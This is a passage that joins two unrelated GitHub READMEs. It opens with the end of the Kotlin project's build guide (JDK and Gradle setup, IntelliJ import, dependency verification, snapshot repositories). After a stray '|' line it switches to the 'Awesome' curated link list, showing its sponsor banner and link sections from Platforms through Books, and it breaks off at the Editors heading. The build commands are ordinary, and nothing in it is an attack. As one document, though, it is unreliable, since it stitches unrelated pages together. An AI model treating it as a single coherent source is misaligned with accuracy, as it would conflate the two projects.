* [Kotlin Sublime Text Package](https://github.com/vkostyukov/kotlin-sublime-package)
## Build environment requirements
This repository is using [Gradle toolchains](https://docs.gradle.org/current/userguide/toolchains.html) feature
to select and auto-provision required JDKs from [AdoptOpenJdk](https://adoptopenjdk.net) project.
Unfortunately [AdoptOpenJdk](https://adoptopenjdk.net) project does not provide required JDK 1.6 and 1.7 images,
so you could either download them manually and provide path to installation via `JDK_16` and `JDK_17` environment variables or
use following SDK managers:
- [Asdf-vm](https://asdf-vm.com/)
- [Jabba](https://github.com/shyiko/jabba)
- [SDKMAN!](https://sdkman.io/)
Alternatively, it is still possible to only provide required JDKs via environment variables
(see [gradle.properties](./gradle.properties#L5) for supported variable names). To ensure Gradle uses only JDKs
from environmental variables - disable Gradle toolchain auto-detection by passing `-Porg.gradle.java.installations.auto-detect=false` option
(or put it into `$GRADLE_USER_HOME/gradle.properties`).
For local development, if you're not working on the standard library, it's OK to avoid installing JDK 1.6 and JDK 1.7.
Add `kotlin.build.isObsoleteJdkOverrideEnabled=true` to the `local.properties` file, so build will only use JDK 1.8+. Note, that in this
case, build will have Gradle remote build cache misses for some tasks.
Note: The JDK 6 for MacOS is not available on Oracle's site. You can install it by
```bash
$ brew tap homebrew/cask-versions
$ brew install --cask java6
```
On Windows you might need to add long paths setting to the repo:
git config core.longpaths true
## Building
The project is built with Gradle. Run Gradle to build the project and to run the tests
using the following command on Unix/macOS:
./gradlew <tasks-and-options>
or the following command on Windows:
gradlew <tasks-and-options>
On the first project configuration gradle will download and setup the dependencies on
* `intellij-core` is a part of command line compiler and contains only necessary APIs.
* `idea-full` is a full blown IntelliJ IDEA Community Edition to be used in the plugin module.
These dependencies are quite large, so depending on the quality of your internet connection
you might face timeouts getting them. In this case, you can increase timeout by specifying the following
command line parameters on the first run:
./gradlew -Dhttp.socketTimeout=60000 -Dhttp.connectionTimeout=60000
## Important gradle tasks
- `clean` - clean build results
- `dist` - assembles the compiler distribution into `dist/kotlinc/` folder
- `install` - build and install all public artifacts into local maven repository
- `coreLibsTest` - build and run stdlib, reflect and kotlin-test tests
- `gradlePluginTest` - build and run gradle plugin tests
- `compilerTest` - build and run all compiler tests
To reproduce TeamCity build use `-Pteamcity=true` flag. Local builds don't run proguard and have jar compression disabled by default.
**OPTIONAL:** Some artifacts, mainly Maven plugin ones, are built separately with Maven.
Refer to [libraries/ReadMe.md](libraries/ReadMe.md) for details.
To build Kotlin/Native, see
[kotlin-native/README.md](kotlin-native/README.md#building-from-source).
## <a name="working-in-idea"></a> Working with the project in IntelliJ IDEA
Working with the Kotlin project requires at least IntelliJ IDEA 2019.1. You can download IntelliJ IDEA 2019.1 [here](https://www.jetbrains.com/idea/download).
After cloning the project, to import the project in IntelliJ choose the project directory in the Open project dialog. Then, after project opened, select
`File` -> `New` -> `Module from Existing Sources...` in the menu, and select `build.gradle.kts` file in the project's root folder.
In the import dialog, select `use default gradle wrapper`.
To be able to run tests from IntelliJ easily, check `Delegate IDE build/run actions to Gradle` and choose `Gradle Test Runner` in the Gradle runner settings after importing the project.
At this time, you can use the latest released `1.6.x` version of the Kotlin plugin for working with the code. To make sure you have the latest version installed, use `Tools` -> `Kotlin` -> `Configure Kotlin Plugin Updates`.
For handy work with compiler tests it's recommended to use [
Kotlin Compiler Test Helper](https://github.com/demiurg906/test-data-helper-plugin)
### Dependency verification
We have a [dependencies verification](https://docs.gradle.org/current/userguide/dependency_verification.html) feature enabled in the
repository for all Gradle builds. Gradle will check hashes (md5 and sha256) of used dependencies and will fail builds with
`Dependency verification failed` errors when local artifacts are absent or have different hashes listed in the
[verification-metadata.xml](https://github.com/JetBrains/kotlin/blob/master/gradle/verification-metadata.xml) file.
It's expected that `verification-metadata.xml` should only be updated with the commits that modify the build. There are some tips how
to perform such updates:
- Use auto-generation for getting an initial list of new hashes (verify updates relate to you changes).
`./gradlew -i -write-verification-metadata sha256,md5 -Pkotlin.native.enabled=true help`
*(any other task may be used instead of `help`)*
- Consider removing old versions from the file if you are updating dependencies.
- Leave meaningful `origin` attribute (instead of `Generated by Gradle`) if you did some manual verification of the artifact.
- Always do manual verification if several hashes are needed, and a new `also-trust` tag has to be added.
- If you’re adding a dependency with OS mentioning in an artifact name (`darwin`, `mac`, `osx`, `linux`, `windows`), remember to add
counterparts for other platforms.
## Using -dev and -SNAPSHOT versions
We publish `-dev` and `-SNAPSHOT` versions frequently.
For `-dev` versions you can use the [list of available versions](https://maven.pkg.jetbrains.space/kotlin/p/kotlin/bootstrap/org/jetbrains/kotlin/kotlin-compiler/maven-metadata.xml) and include this maven repository:
`maven { url = uri("https://maven.pkg.jetbrains.space/kotlin/p/kotlin/bootstrap") }`
For `-SNAPSHOT` versions that are updated daily, you can use the [list of available versions](https://oss.sonatype.org/content/repositories/snapshots/org/jetbrains/kotlin/kotlin-compiler/maven-metadata.xml) and include this maven repository:
`maven { url = uri("https://oss.sonatype.org/content/repositories/snapshots/") }`
# License
Kotlin is distributed under the terms of the Apache License (Version 2.0). See [license folder](license/README.md) for details.
# Contributing
Please be sure to review Kotlin's [contributing guidelines](docs/contributing.md) to learn how to help the project.
|
<div align="center">
<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<br>
<hr>
<p>
<p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://github.com/botpress/botpress">
<img src="https://sindresorhus.com/assets/thanks/botpress-logo.svg" width="260" alt="Botpress">
</a>
<br>
<sub><b>Botpress is an open-source conversational assistant creation platform.</b></sub>
<br>
<sub>They <a href="https://github.com/botpress/botpress/blob/master/.github/CONTRIBUTING.md">welcome contributions</a> from anyone, whether you're into machine learning,<br>want to get started in open-source, or just have an improvement idea.</sub>
<br>
</p>
<hr>
<br>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Events](#events)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
---
<div align="center">
<p>
<a href="https://triplebyte.com/a/aZxgKGg/d">
<b>Looking for a job?</b>
<br>
No resume needed. Just prove you can code.
<br>
<div>
<img src="https://user-images.githubusercontent.com/170270/66039619-9363c380-e53f-11e9-9b56-ae6e8ab336ba.png" width="260" alt="Tripblebyte">
</div>
</a>
<sub><i>Clicking this helps fund the Awesome project</i></sub>
</p>
</div>
---
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme)
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [Assembler](https://github.com/lurumdare/awesome-asm#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/ooade/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [Web Performance Metrics](https://github.com/csabapalfi/awesome-web-performance-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
## Back-End Development
- [Flask](https://github.com/humiaozuzu/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [Rails](https://github.com/ekremkaraca/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/bulutyazilim/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousmac/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/tokenmill/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/mre/awesome-static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
